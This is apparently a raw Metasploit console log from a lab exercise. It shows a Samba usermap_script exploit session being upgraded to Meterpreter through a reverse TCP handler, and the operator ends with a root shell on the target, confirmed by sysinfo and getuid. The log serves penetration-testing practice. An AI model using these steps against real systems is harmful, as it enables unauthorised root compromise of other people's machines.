 Background session 1? [y/N]  y
msf6 exploit(multi/samba/usermap_script) > sessions

Active sessions
===============

  Id  Name  Type            Information  Connection
  --  ----  ----            -----------  ----------
  1         shell cmd/unix               10.10.21.5:4444 -> 10.0.24.140:38836  (10.0.24.140)

msf6 exploit(multi/samba/usermap_script) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]

[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.21.5:4433
[*] Sending stage (984904 bytes) to 10.0.24.140
[*] Meterpreter session 2 opened (10.10.21.5:4433 -> 10.0.24.140:49450 ) at 2024-08-05 20:10:57 +0530
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/samba/usermap_script) > sessions

Active sessions
===============

  Id  Name  Type                   Information        Connection
  --  ----  ----                   -----------        ----------
  1         shell cmd/unix                            10.10.21.5:4444 -> 10.0.24.140:38836  (10.0.24.140)
  2         meterpreter x86/linux  root @ 172.17.0.2  10.10.21.5:4433 -> 10.0.24.140:49450  (172.17.0.2)

msf6 exploit(multi/samba/usermap_script) > sessions 2
[*] Starting interaction with 2...

meterpreter > sysinfo
Computer     : 172.17.0.2
OS           : Ubuntu 8.04 (Linux 5.4.0-1048-aws)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > getuid
Server username: root
meterpreter >